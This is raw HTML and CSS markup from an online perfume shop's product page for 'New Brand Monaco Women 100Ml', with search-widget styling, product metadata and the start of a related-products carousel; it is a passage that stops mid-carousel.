		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        
      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div data-rocket-location-hash="547931465d4b489f82716f1cb74dc26d" class="woocommerce-notices-wrapper"></div>		<div data-rocket-location-hash="328c0549c2c38f384c3f58c2c83e0ffc" data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-5140 product type-product status-publish has-post-thumbnail product_brand-new-brand product_cat-new-brand product_cat-perfumes first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="e086fe9940d6da7f3641fb3039a4a15e" class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="0b77f88eca57d1f1b60428c6e9049c86" class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/new-brand/">New Brand</a>&nbsp;&#47;&nbsp;New Brand Monaco Women 100Ml</nav>				</div>
					</div>
				</div>
		<div data-rocket-location-hash="20c98306ac7ada554d1a3d2df2ee8197" class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="2da2dcecf0cb11671c52d6fcd167dc91" class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="e68eb4a7babfafd33aac842bcb41f395" class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/2363793-100x100.webp" data-thumb-alt="New Brand Monaco Women 100Ml" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/2363793-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/2363793-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2363793-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp"><img width="600" height="600" src="https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp" class="wp-post-image" alt="New Brand Monaco Women 100Ml" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/2363793-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2363793-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2363793-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" data- data-large_image_ title="New Brand Monaco Women 100Ml 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">New Brand Monaco Women 100Ml</h1>				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">5425017732792</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												2363793					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/perfumes/new-brand/" rel="tag">New Brand</a>, <a href="https://mannah.com.py/categoria-producto/perfumes/" rel="tag">Perfumes</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/new-brand/" rel="tag">New Brand</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/new-brand/">
	<img width="500" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E"
	     alt="New Brand"
	     class="aligncenter"
	     style="width: ; height: ;" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_New-Brand.png"/><noscript><img width="500" height="350" src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_New-Brand.png"
	     alt="New Brand"
	     class="aligncenter"
	     style="width: ; height: ;"/></noscript>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="e70b7a7322ba337e5ae6900cbf7346c5" class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/1/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1769602386&wpr_t=1769627860' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/emper-al-ward-al-ahmer-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20567%20567'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20567%20567'%3E%3C/svg%3E" alt="2361773" width="567" height="567" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361773.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361773.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361773.webp" alt="2361773" width="567" height="567"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/emper-al-ward-al-ahmer-af-100ml/">Emper Al Ward Al Ahmer Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/emper-al-ward-al-ahmer-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/braccialini-deco-100ml-13540/">
      
      <div class="uc_product_image" >
        
